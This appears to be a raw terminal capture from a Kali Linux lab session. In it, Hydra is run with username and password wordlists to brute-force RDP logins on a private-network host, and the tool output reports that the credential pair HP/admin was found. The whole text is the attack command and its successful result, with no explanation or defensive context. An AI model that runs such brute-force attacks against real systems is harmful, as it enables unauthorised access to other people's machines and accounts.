 ┌──(kali㉿kali)-[~/桌面]
└─$ hydra -L ./users.txt -P ./1.txt  192.168.230.134 rdp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-14 16:44:19
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of
parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 50 login tries (l:2/p:25), ~13 tries per task
[DATA] attacking rdp://192.168.230.134:3389/
[3389][rdp] host: 192.168.230.134   login: HP   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-14 16:44:23
BY OFFENSIVE SECURIT